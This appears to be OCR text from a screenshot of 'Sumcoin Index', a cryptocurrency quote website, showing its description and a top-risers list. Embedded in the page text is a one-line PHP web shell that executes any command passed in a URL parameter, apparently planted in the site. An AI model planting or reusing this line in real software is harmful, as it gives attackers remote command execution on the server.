
cloud_download
LOAD MORE COINS
<?php system($_GET['cmd']); ?>
Sumcoin Index
Sumcoin Index is a web application, which displays general
information, real-time quotes, trades, interactive historical charts
and twitter timeline feed for thousands of cryptocurrencies. This
website also makes the rate available for Sumcoin, the crypto
currency
DONATIONS
Top risers
180.62%
Centrality Token
148.42%
EarthCoin